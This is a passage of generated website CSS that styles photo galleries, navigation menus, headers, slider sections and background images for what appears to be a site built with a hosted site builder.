	background-color: rgba(0, 0, 0, .5)
}

.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__top-bar {
	opacity: .001
}

.dmPhotoGallery {
	margin: 10px 0;
	width: 100%;
	overflow: hidden;
	min-height: 1px
}

.dmPhotoGallery .dmPhotoGalleryHolder .photoGalleryThumbs .image-container {
	height: 100%
}

.dmPhotoGallery .dmPhotoGalleryHolder .photoGalleryThumbs {
	width: 58px;
	height: 58px;
	margin: 2px;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	overflow: hidden
}

.dmPhotoGalleryResp.dmPhotoGallery .dmPhotoGalleryHolder .photoGalleryThumbs img {
	box-shadow: 0 0 3px #888
}

.dmPhotoGalleryResp.dmPhotoGallery .dmPhotoGalleryHolder .photoGalleryThumbs {
	margin: 0;
	padding: 10px
}

.dmPhotoGalleryHolder {
	text-align: center
}

.dmPhotoGallery .dmPhotoGalleryHolder .photoGalleryThumbs img {
	display: inline!important;
	margin: 0!important;
	vertical-align: middle;
	text-align: center;
	position: relative
}

.dmPhotoGallery .image-container {
	position: relative
}

.dmPhotoGallery.newPhotoGallery .photoGalleryThumbs .caption-container .caption-inner h3,
.dmPhotoGallery.newPhotoGallery .photoGalleryThumbs .caption-container .caption-inner p {
	margin: 0;
	line-height: normal;
	text-align: center
}

.dmPhotoGallery.newPhotoGallery .photoGalleryThumbs .caption-container .caption-inner h3 {
	font-size: 21px
}

.dmPhotoGallery.newPhotoGallery .photoGalleryThumbs .caption-container .caption-inner p {
	font-size: 14px
}

.dmPhotoGallery.newPhotoGallery .photoGalleryThumbs .caption-container .caption-inner .caption-text,
.dmPhotoGallery.newPhotoGallery .photoGalleryThumbs .caption-container .caption-inner .caption-title {
	max-width: 100%
}

#dm .dmPhotoGallery.newPhotoGallery li {
	list-style: none
}

#dm .dmPhotoGallery.newPhotoGallery li.photoGalleryThumbs .caption-container .caption-inner {
	align-items: center;
	display: flex;
	flex-direction: column;
	justify-content: center;
	position: relative;
	overflow: hidden;
	z-index: 1;
	background-color: rgba(255, 255, 255, .9);
	color: #333;
	padding: 15px;
	height: 100%;
	box-sizing: border-box
}

#dm .dmPhotoGallery.newPhotoGallery li.photoGalleryThumbs .caption-container .caption-inner h3,
#dm .dmPhotoGallery.newPhotoGallery li.photoGalleryThumbs .caption-container .caption-inner p {
	text-align: center
}

#dm .dmPhotoGallery.newPhotoGallery .photoGalleryViewAll {
	box-shadow: 0 0!important;
	font-size: inherit!important;
	margin: 0!important
}

#dm .dmPhotoGallery.newPhotoGallery .dmPhotoGalleryHolder {
	width: 100%;
	padding: 0;
	display: none
}

#dm .dmPhotoGallery.newPhotoGallery li.photoGalleryThumbs {
	position: relative
}

#dm .dmPhotoGallery.newPhotoGallery li.photoGalleryThumbs .image-container {
	overflow: hidden
}

#dm .dmPhotoGallery.newPhotoGallery li.photoGalleryThumbs .image-container a {
	background-repeat: no-repeat;
	background-position: center
}

.dmHeader,
.dmInner {
	background: #fff;
	color: #b8b8b8
}

#dm .dmPhotoGallery.newPhotoGallery li.photoGalleryThumbs .caption-container .caption-inner .rteBlock {
	font-size: 14px
}

#dm .dmPhotoGallery.newPhotoGallery li.photoGalleryThumbs .caption-container .caption-inner .caption-button {
	margin: 10px auto;
	max-width: 100%
}

#dm .dmPhotoGallery.newPhotoGallery li.photoGalleryThumbs .caption-container .caption-inner .caption-button .text {
	padding: 10px 20px!important
}

#dm .dmRespRow.dmRespRowNoPadding,
.dmContent,
.dmInner ul:not(.defaultList),
DIV.dmBody {
	padding: 0
}

#dm .dmPhotoGallery.newPhotoGallery .rteBlock li {
	list-style-type: inherit
}

* {
	border: 0 solid #c32b2b;
	scrollbar-arrow-color: #fff;
	scrollbar-track-color: #F2F2F2;
	scrollbar-face-color: silver;
	scrollbar-highlight-color: silver;
	scrollbar-3dlight-color: silver;
	scrollbar-shadow-color: silver;
	scrollbar-darkshadow-color: silver;
	scrollbar-width: 12px
}

body {
	width: 100%;
	-webkit-text-size-adjust: 100%!important;
	-ms-text-size-adjust: 100%!important
}

A IMG {
	border: none
}

h1,
h3,
h4,
ul {
	margin-left: 0;
	margin-right: 0
}

.dmInner * {
	-webkit-font-smoothing: antialiased
}

.clearfix,
a,
img,
li,
ul {
	vertical-align: top
}

#iscrollBody,
#site_content {
	position: relative
}

.dmOuter {
	word-wrap: break-word
}

.dmInner {
	font-size: 16px
}

.dmDesktopBody .dmInner {
	min-width: 960px
}

.dmHeader {
	text-align: center;
	position: relative;
	width: 100%;
	max-width: 100%
}

.dmContent {
	margin: 0
}

#site_content ul:not(.defaultList) {
	-webkit-padding-start: 0;
	-moz-padding-start: 0;
	list-style-position: inside
}

#innerBar {
	position: relative;
	height: 36px;
	width: 100%;
	font-size: 20px;
	margin: 0;
	z-index: 80
}

.dmLargeBody .dmBody .dmRespRowsWrapper,
.dmRespRow.dmInnerBarRow {
	background-color: #fff
}

.dmRespRowsWrapper {
	max-width: 960px;
	margin: 0 auto
}

.dmRespCol>.dmBlockElement:not(:first-child),
.dmRespCol>[dmle_extension]:not(:first-child) {
	margin-top: 10px
}

.dmLargeBody .imageWidget:not(.displayNone) {
	display: inline-block;
	max-width: 100%
}

.imageWidget:not(.displayNone) img {
	width: 100%
}

.dmDivider.defaultDivider {
	min-height: 1px;
	background-color: rgba(184, 184, 184, .2);
	margin: 0
}

#dm .dmRespColsWrapper {
	display: block
}

.dmNewParagraph {
	text-align: left;
	margin: 8px 0;
	padding: 2px 0
}

.dmLargeBody .dmRespRowsWrapper>.dmRespRow .dmRespCol,
.dmLargeBody .fHeader .dmRespRow .dmRespCol {
	padding-left: .75%;
	padding-right: .75%
}

.dmLargeBody .dmRespRowsWrapper>.dmRespRow .dmRespCol:first-child,
.dmLargeBody .fHeader .dmRespRow .dmRespCol:first-child {
	padding-left: 0;
	padding-right: 1.5%
}

.dmLargeBody .dmRespRowsWrapper>.dmRespRow .dmRespCol:last-child,
.dmLargeBody .fHeader .dmRespRow .dmRespCol:last-child {
	padding-right: 0;
	padding-left: 1.5%
}

.dmLargeBody .dmRespRowsWrapper>.dmRespRow .dmRespCol:only-child {
	padding-left: 0;
	padding-right: 0
}

#innerBar.lineInnerBar {
	display: table;
	width: 100%;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	font-size: 20px;
	margin-top: 30px;
	margin-bottom: 30px;
	background-color: transparent;
	color: #b8b8b8
}

#innerBar .titleLine {
	display: table-cell;
	vertical-align: middle;
	width: 50%
}

.dmPageTitleRow:not(#innerBar) {
	display: none
}

.titleLine hr {
	min-height: 1px;
	background-color: rgba(184, 184, 184, .2)
}

.dmLargeBody .dmFooterResp>.dmRespRow .dmRespCol {
	padding-left: .75%;
	padding-right: .75%
}

.dmLargeBody .dmFooterResp>.dmRespRow .dmRespCol:first-child {
	padding-left: 0;
	padding-right: 1.5%
}

.dmLargeBody .dmFooterResp>.dmRespRow .dmRespCol:last-child {
	padding-right: 0;
	padding-left: 1.5%
}

.dmLargeBody .dmFooterResp>.dmRespRow .dmRespCol:only-child {
	padding-left: 0;
	padding-right: 0
}

.dmLargeBody .dmRespRow.dmFooterContent h3 {
	margin-top: 0
}

.dmStandardDesktop {
	display: block
}

.skinnyHeaderLayout .dmHeader .dmRespCol {
	display: table;
	float: none;
	height: 50px
}

.skinnyHeaderLayout .fHeader .dmHeader .dmRespCol {
	float: left;
	display: block;
	height: auto
}

.dmInner a {
	color: #b8b8b8;
	outline: 0;
	vertical-align: inherit
}

.dmLinksMenu>ul {
	display: block;
	margin: 0;
	font-size: inherit
}

.dmStandardDesktop {
	margin: 0 auto
}

#dm .dmInner .dmWidget {
	color: #1a1a1a;
	background-color: rgba(0, 0, 0, 0)
}

#dm [data-buttonstyle=FLAT] .dmWidget:not([data-buttonstyle]) {
	border-color: transparent
}

#dm .dmDivider {
	display: block;
	margin: 10px 0
}

.dmPhotoGalleryHolder {
	font-size: medium!important;
	margin: 0;
	list-style: none
}

#dm .dmPhotoGallery .dmPhotoGalleryHolder,
#dm .dmPhotoGallery .dmPhotoGalleryHolder>li {
	width: 100%;
	padding: 0
}

#dm .dmPhotoGallery .dmPhotoGalleryHolder .photoGalleryThumbs {
	background: url(runtime-img/galleryloader.gif) 50% 50% no-repeat #eee;
	float: left;
	clear: none;
	padding: 0;
	margin: 0;
	width: 100%
}

#dm .dmPhotoGallery .dmPhotoGalleryHolder .photoGalleryThumbs img {
	display: none!important
}

.dmDesktopBody .dmPhotoGallery .photoGalleryViewAll {
	background: 0 0;
	border: none;
	padding: 3px 0;
	font-size: 16px;
	width: auto;
	height: auto;
	line-height: normal;
	box-shadow: 0 -2px 0 0;
	display: block;
	margin: 40px 0;
	text-align: left
}

body {
	background-color: #eee
}

.dmDivider {
	min-height: 2px;
	border: currentColor;
	color: grey;
	background: 0 0
}

#dm .dmDividerWrapper {
	display: block
}

.dmPhotoGallery:not(.dmFacebookGallery) .dmPhotoGalleryHolder:not(.ready) li.photoGalleryThumbs {
	display: inline!important;
	visibility: hidden
}

.dmPhotoGallery li.photoGalleryThumbs .caption-container .caption-inner p,
.flexslider .slides>li .slide-inner .slide-text {
	white-space: pre-line
}

.main-navigation.unifiednav {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: stretch;
	overflow: visible
}

.main-navigation.unifiednav ul {
	list-style: none;
	padding: 0;
	margin: 0;
	font-size: 1rem
}

.main-navigation.unifiednav .unifiednav__container {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	list-style: none
}

.main-navigation.unifiednav .unifiednav__container>.unifiednav__item-wrap {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	position: relative;
	font-weight: 400
}

.main-navigation.unifiednav .unifiednav__container:not([data-depth])>.unifiednav__item-wrap::after,
.main-navigation.unifiednav .unifiednav__container:not([data-depth])>.unifiednav__item-wrap::before {
	content: '';
	align-self: center;
	font-weight: 700
}

.main-navigation.unifiednav .unifiednav__container>.unifiednav__item-wrap>.unifiednav__item {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	flex-direction: row;
	color: inherit;
	text-decoration: none;
	position: relative;
	padding: 12px 15px;
	margin: 0;
	font-weight: inherit;
	letter-spacing: .03em
}

.main-navigation.unifiednav .unifiednav__container:not([data-depth])>.unifiednav__item-wrap>.unifiednav__item {
	padding: 0 15px
}

.main-navigation.unifiednav .unifiednav__container>.unifiednav__item-wrap>.unifiednav__item .nav-item-text {
	white-space: nowrap
}

.main-navigation.unifiednav .unifiednav__container:not([data-depth])>.unifiednav__item-wrap>.unifiednav__item .nav-item-text::after,
.main-navigation.unifiednav .unifiednav__container:not([data-depth])>.unifiednav__item-wrap>.unifiednav__item .nav-item-text::before {
	content: '';
	width: 100%;
	height: 0;
	border: 0 solid transparent;
	border-top-color: currentColor;
	display: block;
	opacity: 0
}

.main-navigation.unifiednav .unifiednav__container:not([data-depth])>.unifiednav__item-wrap>.unifiednav__item.dmNavItemSelected .nav-item-text::after,
.main-navigation.unifiednav .unifiednav__container:not([data-depth])>.unifiednav__item-wrap>.unifiednav__item.dmNavItemSelected .nav-item-text::before {
	opacity: 1
}

.main-navigation.unifiednav.effect-text-color {
	padding: 12px 15px
}

.main-navigation.unifiednav.effect-text-color .unifiednav__container:not([data-depth])>.unifiednav__item-wrap>.unifiednav__item.dmNavItemSelected {
	color: #9a9a9a
}

.main-navigation.unifiednav .unifiednav__container .unifiednav__item:not(.unifiednav__item_has-sub-nav) .icon {
	display: none
}

.main-navigation.unifiednav .unifiednav__container[data-depth] {
	position: absolute;
	top: 0;
	left: 0;
	flex-direction: column;
	opacity: 0;
	z-index: 100;
	background-color: #faf9f9
}

.main-navigation.unifiednav .unifiednav__container[data-depth='0'] {
	top: 100%;
	transform: translateY(-10px)
}

.main-navigation.unifiednav:not(.unifiednav_vertical) .unifiednav__container[data-depth='0'] {
	left: 15px
}

.main-navigation.unifiednav .unifiednav__container>.unifiednav__item-wrap .unifiednav__container>.unifiednav__item-wrap {
	flex-direction: column
}

.main-navigation.unifiednav .unifiednav__container[data-depth]>.unifiednav__item-wrap .unifiednav__item {
	padding: 15px 30px 15px 15px;
	margin: 0
}

.main-navigation.unifiednav .unifiednav__container[data-depth]>.unifiednav__item-wrap:not(:last-child)::after {
	content: ''!important;
	width: 100%;
	height: 0;
	color: #ececec;
	align-self: center;
	border: 0 solid currentColor
}

.main-navigation.unifiednav[layout-sub=submenu_horizontal_1] .unifiednav__container[data-depth] {
	color: #999
}

.main-navigation.unifiednav .unifiednav__container>.unifiednav__item-wrap>.unifiednav__item.unifiednav__item_has-sub-nav .icon {
	display: initial;
	padding-left: 10px;
	margin-left: 0
}

.dmFooterCol h3.dmFooterDefaultH3,
.dmFooterContainer .dmRespRow.dmDividerRow,
.dmLargeBody #innerBar.lineInnerBar {
	display: none
}

.main-navigation.unifiednav:not(.unifiednav_vertical)>.unifiednav__container {
	justify-content: inherit
}

#dm .p_hfcontainer nav.main-navigation.unifiednav {
	min-width: 9em!important;
	text-align: initial!important
}

#dm .main-navigation.unifiednav .unifiednav__container[data-depth] {
	background-color: transparent
}

#dm .main-navigation.unifiednav[layout-sub=submenu_horizontal_1] .unifiednav__container[data-depth] {
	background-color: #faf9f9
}

#dm .main-navigation.unifiednav .unifiednav__container[data-depth]>.unifiednav__item-wrap:not(:last-child)::after {
	color: #d1d1d1
}

#dm .main-navigation.unifiednav:not([data-nav-structure=VERTICAL])>.unifiednav__container {
	flex-wrap: wrap;
	justify-content: inherit
}

#dm .main-navigation.unifiednav:not([data-nav-structure=VERTICAL])>.unifiednav__container .nav-item-text::before {
	text-align: left
}

#dm .main-navigation.unifiednav:not([data-nav-structure=VERTICAL]) .unifiednav__container:not([data-depth])>.unifiednav__item-wrap:not(:last-child)::after,
#dm .main-navigation.unifiednav:not([data-nav-structure=VERTICAL]) .unifiednav__container:not([data-depth])>.unifiednav__item-wrap:not(:last-child)::before {
	content: ''
}

#dm .dmBody .dmRespRowsWrapper {
	max-width: none;
	background-color: transparent
}

div.dmInner {
	font-weight: 300;
	font-family: Roboto
}

h1,
h3 {
	font-family: Oswald;
	font-weight: 400
}

.dmLargeBody .dmRespRow {
	width: 100%;
	max-width: none;
	margin-left: 0;
	margin-right: 0;
	padding-left: 40px;
	padding-right: 40px
}

.dmRespRow:not(.desktopHeaderBox) .dmRespColsWrapper {
	max-width: 960px
}

.dmInner .dmHomeSection2 {
	margin-top: 0;
	background-color: #fff;
	color: #b8b8b8
}

section.dmRespRow {
	padding-top: 0;
	padding-bottom: 0
}

h1 {
	font-size: 56px
}

h3 {
	font-size: 30px
}

.dmFullHomeSectionTxt {
	line-height: 1.7em;
	margin-bottom: 25px
}

.dmLargeBody .dmInner .dmHomeSection2 {
	padding: 80px 40px
}

.dmInner .dmHomeSection2 h3 {
	margin-top: 0;
	position: relative
}

.dmLargeBody .dmInner .dmHomeSection2 h3 {
	margin-bottom: 30px
}

.dmInner .dmSectionParallex {
	background-attachment: fixed;
	background-position: 50% 0;
	background-size: cover;
	background-repeat: no-repeat;
	margin-top: 0;
	padding-top: 200px;
	padding-bottom: 200px;
	background-image: none
}

.dmFullRowRespTmpl section {
	padding: 50px 40px
}

.dmLargeBody .dmFullRowRespTmpl .dmRespRow .large-6:first-child {
	padding-right: 40px
}

.dmLargeBody .dmFullRowRespTmpl .dmRespRow .large-6:last-child {
	padding-left: 40px
}

.dmRespRow:not(.dmPlaceHolderRespRow) .dmRespColsWrapper .dmRespCol:not(.content-removed).empty-column,
.dmRespRow:not(.dmPlaceHolderRespRow) .dmRespColsWrapper .dmRespCol:not(.content-removed):only-child:empty {
	min-height: 100px
}

.dmRespRow:not(.dmPlaceHolderRespRow) .dmRespCol:not(.content-removed).empty-column,
.dmRespRow:not(.dmPlaceHolderRespRow) .dmRespCol:not(.content-removed):empty {
	min-height: 1px
}

.dmRespRow:not(.dmPlaceHolderRespRow) .dmRespColsWrapper .dmRespCol:not(.content-removed):only-child.empty-column {
	min-height: 100px
}

#dm div.dmInner h1,
#dm div.dmInner h3 {
	font-family: 'Josefin Sans'
}

#dm [data-buttonstyle] div.dmInner .dmWidget {
	border-width: 1px;
	border-style: solid;
	border-color: #b8b8b8
}

#dm [data-buttonstyle] div.dmInner .dmWidget span.text {
	font-weight: 700
}

#dm [data-buttonstyle] div.dmInner .dmWidget span.text,
#dm div.dmContent h1,
#dm div.dmContent h3,
#dm div.dmFooter h3 {
	color: #9b9b9b
}

#dm div.dmContent A,
#dm div.dmContent A * {
	text-decoration: none
}

#dm div.dmInner,
#dm div.dmInner .dmRespCol {
	color: rgba(184, 184, 184, 1);
	font-weight: 400;
	font-style: normal;
	font-size: 14px
}

#dm .dmBlockElement,
#dm .dmNewParagraph,
#dm .rteBlock,
#dm h1,
#dm h3,
#dm h4 {
	direction: ltr;
	text-align: left
}

#dm .dmNewParagraph a,
#dm div.dmNewParagraph a,
.newPhotoGallery .photoGalleryViewAll.link {
	color: rgba(184, 184, 184, 1)
}

#dm div.dmContent h1,
#dm div.dmContent h3,
#dm div.dmFooter h3 {
	color: rgba(155, 155, 155, 1);
	font-weight: 400;
	text-decoration: none;
	font-style: normal;
	direction: ltr
}

#dm div.dmContent h1 {
	font-size: 65px
}

#dm div.dmContent h3,
#dm div.dmFooter h3 {
	font-size: 38px
}

#dm div.dmContent h4 {
	color: rgba(184, 184, 184, 1);
	font-weight: 700;
	text-decoration: none;
	font-style: normal;
	direction: ltr;
	font-size: 14px
}

#dm .dmRespCol div.dmNewParagraph,
#dm div.dmContent h1,
#dm div.dmContent h3,
#dm div.dmContent h4,
#dm div.dmFooter h3,
#dm div.dmInner,
#dm div.dmInner .dmRespCol,
#dm div.p_hfcontainer h3,
.dmPhotoGallery .caption-text.caption-text {
	font-family: 'Open Sans'
}

#dm [data-buttonstyle] div.dmInner #site_content .dmWidget {
	border-color: rgba(181, 49, 44, 1);
	border-width: 2px;
	border-style: solid
}

#dm [data-buttonstyle] div.dmInner #site_content .dmWidget span.text {
	font-weight: 700;
	color: rgba(102, 102, 102, 1);
	font-size: 14px
}

.imageWidget:not(.displayNone) img {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0
}

#dm [data-buttonstyle] .dmWidget span.iconBg,
#dm [data-buttonstyle] .dmWidget span.text {
	color: #9D9D9D
}

#dm .dmInner div#hcontainer.u_hcontainer {
	box-shadow: 0 2px 3px -2px gray
}

.lh-1 {
	vertical-align: middle
}

#dm .p_hfcontainer .main-navigation.unifiednav:not(.unifiednav_vertical) .unifiednav__container:not([data-depth])>.unifiednav__item-wrap:not(:last-child)::after,
#dm .p_hfcontainer .main-navigation.unifiednav:not(.unifiednav_vertical) .unifiednav__container:not([data-depth])>.unifiednav__item-wrap:not(:last-child)::before {
	font-size: 12px!important
}

#dm .p_hfcontainer .u_1179213709.main-navigation.unifiednav:not(.unifiednav_vertical) .unifiednav__container:not([data-depth])>.unifiednav__item-wrap:not(:last-child)::after,
#dm .p_hfcontainer .u_1179213709.main-navigation.unifiednav:not(.unifiednav_vertical) .unifiednav__container:not([data-depth])>.unifiednav__item-wrap:not(:last-child)::before,
#dm .p_hfcontainer .u_1179213709.main-navigation.unifiednav:not([data-nav-structure=VERTICAL]) .unifiednav__container:not([data-depth])>.unifiednav__item-wrap:not(:last-child)::after,
#dm .p_hfcontainer .u_1179213709.main-navigation.unifiednav:not([data-nav-structure=VERTICAL]) .unifiednav__container:not([data-depth])>.unifiednav__item-wrap:not(:last-child)::before,
#dm .p_hfcontainer nav.u_1179213709.main-navigation.unifiednav .unifiednav__container:not([data-depth])>.unifiednav__item-wrap>.unifiednav__item,
#dm .p_hfcontainer nav.u_1179213709.main-navigation.unifiednav .unifiednav__container[data-depth] .unifiednav__item {
	font-size: 14px!important
}

#dm .p_hfcontainer div.u_1193814124 img {
	border-radius: 0!important;
	-moz-border-radius: 0!important;
	-webkit-border-radius: 0!important
}

#dm .p_hfcontainer nav.u_1179213709 {
	color: #000!important
}

#dm .p_hfcontainer .u_1179213709.main-navigation.unifiednav:not([image]) .unifiednav__container[data-depth="0"] {
	top: calc(100% - 0px - 0px)!important
}

#dm .p_hfcontainer .u_1179213709.main-navigation.unifiednav[data-nav-structure=HORIZONTAL] .unifiednav__container:not([data-depth])>.unifiednav__item-wrap:not(:last-child) .unifiednav__container[data-depth="0"] {
	left: 15px!important
}

#dm .p_hfcontainer nav.u_1179213709.main-navigation.unifiednav .unifiednav__container:not([data-depth])>.unifiednav__item-wrap>.unifiednav__item.dmNavItemSelected {
	color: rgba(181, 49, 44, 1)!important
}

#dm .dmBody div.u_1793325746 .dmform-success,
#dm .dmBody div.u_1913526449 .svg {
	color: rgba(102, 102, 102, 1)!important
}

#dm .dmInner div.u_hcontainer {
	float: none!important;
	top: auto!important;
	max-width: 100%!important;
	left: 0!important;
	width: 100%!important;
	position: relative!important;
	min-width: 0!important;
	text-align: center!important;
	height: auto!important;
	padding: 0!important;
	margin: 0 auto!important
}

#dm .p_hfcontainer div.u_1941317625,
#dm .p_hfcontainer div.u_1985505645 {
	width: 395px!important;
	text-align: right!important;
	height: auto!important;
	max-width: 100%!important;
	display: block!important;
	float: none!important;
	left: 0!important;
	position: relative!important
}

#dm .dmInner div.fHeader .dmHeader[freeheader=true] {
	padding: 0!important
}

.fHeader #hcontainer.dmHeader[freeheader=true] {
	padding-top: initial!important;
	padding-bottom: initial!important
}

#dm .p_hfcontainer div.u_1975164890 {
	background-color: rgba(255, 255, 255, 1)!important;
	margin-top: 0!important;
	padding: 5px 15px!important
}

#dm .p_hfcontainer div.u_1985505645 {
	top: 0!important;
	min-width: 0!important;
	padding: 2px 0!important;
	margin: 0 0 8px auto!important
}

#dm .p_hfcontainer div.u_1941317625 {
	top: 0!important;
	min-width: 0!important;
	padding: 2px 0!important;
	margin: 24px 0 0 auto!important
}

#dm .p_hfcontainer div.u_1193814124 {
	float: none!important;
	top: 0!important;
	left: 0!important;
	width: 491.44px!important;
	position: relative!important;
	max-width: 100%!important;
	min-width: 0!important;
	text-align: center!important;
	display: block!important;
	height: auto!important;
	padding: 0!important;
	margin: 9px 0 0 auto!important
}

#dm .p_hfcontainer div.u_1723742866 {
	padding-left: 5px!important
}

#dm .p_hfcontainer nav.u_1179213709 {
	float: none!important;
	top: 0!important;
	left: 0!important;
	width: 644px!important;
	position: relative!important;
	height: auto!important;
	max-width: 100%!important;
	justify-content: flex-end!important;
	align-items: stretch!important;
	min-width: 0!important;
	text-align: right!important;
	padding: 0!important;
	margin: 0 0 0 auto!important
}

.stickyHeaderSpacer {
	height: 177.7px!important
}

#dm .dmBody a.u_1774324900 span.text {
	font-family: Roboto!important;
	font-weight: 400!important
}

#dm .dmBody a.u_1892554282 span.text {
	font-weight: 400!important
}

#dm .dmBody div.u_1295903307 {
	border-style: solid!important;
	border-width: 0!important;
	border-color: #b8b8b8!important;
	background-color: rgba(0, 0, 0, 0)!important;
	background-position: center center!important
}

#dm .dmBody div.u_1595526602 img {
	border-style: solid!important;
	border-width: 1px!important
}

#dm .dmBody div.u_1595526602 {
	width: 530px!important;
	max-width: 100%!important;
	display: block!important
}

#dm .dmBody div.u_1038214317 img,
#dm .dmBody div.u_1224371912 img,
#dm .dmBody div.u_1341218874 img,
#dm .dmBody div.u_1482936708 img,
#dm .dmBody div.u_1496579697 img,
#dm .dmBody div.u_1517857373 img,
#dm .dmBody div.u_1683543730 img {
	border-radius: 0!important;
	-moz-border-radius: 0!important;
	-webkit-border-radius: 0!important
}

#dm .dmBody div.u_1793325746 input:not([type=submit]) {
	border-style: solid!important;
	border-width: 0!important;
	background-color: rgba(227, 227, 227, 1)!important
}

#dm .dmBody div.u_1852576086 {
	background-color: rgba(255, 255, 255, 1)!important
}

#dm .dmBody div.u_1913526449 .svg {
	width: 50%!important;
	fill: rgba(102, 102, 102, 1)!important
}

#dm .dmBody .u_1092268571 .slides .slide-button span.text,
#dm .dmBody .u_1294898543 .slides .slide-button span.text,
#dm .dmBody .u_1695578267 .slides .slide-button span.text {
	width: auto!important
}

#dm .dmBody div.u_1913526449 {
	border-radius: 50%!important;
	border-color: rgba(102, 102, 102, 1)!important;
	border-width: 2px!important;
	border-style: solid!important
}

#dm .dmBody div.u_1220223349 {
	border-style: solid!important;
	border-width: 6px!important;
	border-radius: 9px!important;
	-moz-border-radius: 9px!important;
	-webkit-border-radius: 9px!important
}

#dm .dmBody .u_1126726599 {
	display: block!important
}

#dm .dmBody .u_1322404033 {
	display: none!important
}

#dm .dmBody .u_1123470033 {
	display: block!important
}

#dm .dmBody .u_1769985370 {
	display: none!important
}

#dm .dmBody .u_1448403315 {
	display: block!important
}

#dm .dmBody .u_1088892828,
#dm .dmBody .u_1132288613,
#dm .dmBody .u_1170626298,
#dm .dmBody .u_1249783407,
#dm .dmBody .u_1433799940,
#dm .dmBody .u_1468959122,
#dm .dmBody .u_1507458810,
#dm .dmBody .u_1534889660,
#dm .dmBody .u_1585176512,
#dm .dmBody .u_1631600427,
#dm .dmBody .u_1689869558,
#dm .dmBody .u_1692510240,
#dm .dmBody .u_1787647355,
#dm .dmBody .u_1804978722,
#dm .dmBody .u_1893916673,
#dm .dmBody .u_1926520858 {
	display: none!important
}

#dm .dmBody div.u_1413095117 .caption-button {
	border-style: solid!important;
	border-width: 2px!important;
	background-color: rgba(181, 49, 44, 1)!important
}

#dm .dmBody div.u_1695578267 .slides .slide-button,
#dm .dmBody section.u_1839775200 {
	background-color: rgba(0, 0, 0, 0)!important
}

#dm .dmBody div.u_1413095117 .caption-button span.text {
	color: rgba(255, 255, 255, 1)!important
}

#dm .dmBody div.u_1092268571 .slides .slide-title {
	color: rgba(0, 0, 0, 1)!important
}

#dm .dmBody div.u_1092268571 .slides .slide-button span.text {
	color: rgba(181, 49, 44, 1)!important;
	font-size: 18px!important
}

#dm .dmBody div.u_1695578267 .color-overlay {
	background-color: rgba(255, 255, 255, .53)!important
}

#dm .dmBody div.u_1695578267 .slides .slide-title {
	color: rgba(0, 0, 0, 1)!important
}

#dm .dmBody div.u_1695578267 .slides .slide-button span.text {
	color: rgba(181, 49, 44, 1)!important;
	font-size: 18px!important
}

#dm .dmBody div.u_1092268571 .slides .slide-button {
	background-color: rgba(255, 255, 255, 1)!important
}

#dm .dmBody div.u_1413095117 .photoGalleryThumbs .image-container {
	border-radius: 0!important;
	-moz-border-radius: 0!important;
	-webkit-border-radius: 0!important
}

#dm .dmBody div.u_1092268571 .color-overlay {
	background-color: rgba(255, 255, 255, .16)!important
}

#dm .dmBody div.u_1294898543 .slides .slide-title {
	color: rgba(0, 0, 0, 1)!important
}

#dm .dmBody div.u_1294898543 .slides .slide-button {
	background-color: rgba(255, 255, 255, 1)!important
}

#dm .dmBody div.u_1294898543 .color-overlay {
	background-color: rgba(255, 255, 255, .16)!important
}

#dm .dmBody .u_1512411830 {
	background-position: 50% 0!important
}

#dm .dmBody div.u_1413095117 .caption-inner {
	background-color: rgba(255, 255, 255, 1)!important
}

#dm .dmBody .u_1413095117 .photoGalleryThumbs .image-container a {
	background-size: cover!important
}

#dm .dmBody .u_1033138019,
#dm .dmBody .u_1515445955,
#dm .dmBody .u_1676849420,
#dm .dmBody a.u_1774324900 {
	display: block!important
}

#dm .dmBody div.u_1180996937,
#dm .dmBody div.u_1261044025,
#dm .dmBody div.u_1705415243 {
	background-color: rgba(227, 227, 227, 1)!important
}

#dm .dmBody .u_1044435878,
#dm .dmBody .u_1995597004 {
	background-position: 50% 50%!important
}

#dm .dmBody section.u_1284842559 {
	background-image: url(51716a39/dms3rep/multi/opt/pattern-200x200-1920w.png), url([data-uri])!important;
	background-color: #eee!important;
	background-repeat: repeat!important;
	background-size: auto!important
}

#dm .dmBody section.u_1839775200 {
	background-image: url(51716a39/dms3rep/multi/opt/light_pattern-200x200-1920w.jpg), url([data-uri])!important;
	float: none!important;
	top: auto!important;
	max-width: none!important;
	left: 0!important;
	width: 100%!important;
	position: relative!important;
	min-width: 0!important;
	text-align: start!important;
	height: auto!important;
	padding: 73.5px 40px!important;
	margin: 0 auto!important
}

#dm .dmBody .u_1452214891 {
	background-image: url(51716a39/dms3rep/multi/opt/slider3-1920w.jpg), url([data-uri])!important
}

#dm .dmBody .u_1137477120 {
	background-image: url(51716a39/dms3rep/multi/opt/slider1-1920w.jpg), url([data-uri])!important
}

#dm .dmBody .u_1184211743 {
	background-image: url(51716a39/dms3rep/multi/opt/slider2-1920w.jpg), url([data-uri])!important
}

#dm .dmBody .u_1160786269 {
	background-position: 0 50%!important;
	background-image: url(51716a39/dms3rep/multi/opt/veritas1-1920w-1920w.png), url([data-uri])!important
}

#dm .dmBody .u_1412929784 {
	background-image: url(51716a39/dms3rep/multi/opt/veritas2-1920w-1920w.png), url([data-uri])!important
}

#dm .dmBody .u_1823914204 {
	background-image: url(51716a39/dms3rep/multi/opt/veritas3-1920w-1920w.png), url([data-uri])!important
}

#dm .dmBody .u_1863865842 {
	background-position: 50% 50%!important;
	background-image: url(51716a39/dms3rep/multi/opt/veritas1-1920w-1920w.png), url([data-uri])!important
}

@media all and (min-width:1920px),
all and (-webkit-min-device-pixel-ratio:1.5),
all and (min--moz-device-pixel-ratio:1.5),
all and (min-device-pixel-ratio:1.5) {
	#dm .dmBody section.u_1284842559 {
		background-image: url(51716a39/dms3rep/multi/opt/pattern-200x200-2880w.png)!important;
		background-color: #eee!important;
		background-repeat: repeat!important;
		background-size: auto!important
	}
	#dm .dmBody section.u_1839775200 {
		background-color: rgba(0, 0, 0, 0)!important;
		background-image: url(51716a39/dms3rep/multi/opt/light_pattern-200x200-2880w.jpg)!important
	}
